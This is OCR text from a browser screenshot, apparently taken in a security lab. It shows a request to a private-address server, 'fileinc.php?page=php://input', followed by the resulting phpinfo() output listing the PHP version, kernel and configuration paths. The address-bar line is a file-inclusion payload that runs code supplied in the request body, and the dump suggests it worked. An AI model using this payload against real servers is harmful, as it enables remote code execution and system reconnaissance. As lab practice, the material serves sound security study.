 192.168.206.131/security/fileinc.php?page=php://input
3
127
火狐官方站点 新手上路 常用网址 京东商城 1 Convolution Medium Scholar Compute Knows 知 Zhi Bili Youtube Quora Reddit Spotify W Wiki Yiyan Poe ChatGPT 其他书签 移动设备上的书签
PHP Version 7.2.24-0ubuntu0.18.04.17
php
System Linux server 6.2.0-36-generic #37~22.04.1-Ubuntu SMP PREEMPT_DYNAMIC Mon Oct 9 15:34:04 UTC 2
x86_64
Build Date Feb 23 2023 13:29:25
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.2/fpm
Loaded Configuration File /etc/php/7.2/fpm/php.ini
Scan this dir for additional .ini files /etc/php/7.2/fpm/conf.d
Additional .ini files parsed /etc/php/7.2/fpm/conf.d/10-opcache.ini, /etc/php/7.2/fpm/conf.d/10-pdo.ini, /etc/php/7.2/fpm/conf.d
/20-calendar.ini, /etc/php/7.2/fpm/conf.d/20-ctype.ini, /etc/php/7.2/fpm/conf.d/20-exif.ini, /etc/php
/7.2/fpm/conf.d/20-fileinfo.ini, /etc/php/7.2/fpm/conf.d/20-ftp.ini, /etc/php/7.2/fpm/conf.d/20-gettext.ini,
/etc/php/7.2/fpm/conf.d/20-iconv.ini, /etc/php/7.2/fpm/conf.d/20-json.ini, /etc/php/7.2/fpm/conf.d/20-
phar.ini, /etc/php/7.2/fpm/conf.d/20-posix.ini, /etc/php/7.2/fpm/conf.d/20-readline.ini, /etc/php/7.2/fpm
/conf.d/20-shmop.ini, /etc/php/7.2/fpm/conf.d/20-sockets.ini, /etc/php/7.2/fpm/conf.d/20-sysvmsg.ini,
/etc/php/7.2/fpm/conf.d/20-sysvsem.ini, /etc/php/7.2/fpm/conf.d/20-sysvshm.ini, /etc/php/7.2/fpm/conf.d
/20-tokenizer.ini
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,NTS
PHP Extension Build API20170718,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support disabled
IPv6 Support enabled
DTrace Support available, disabled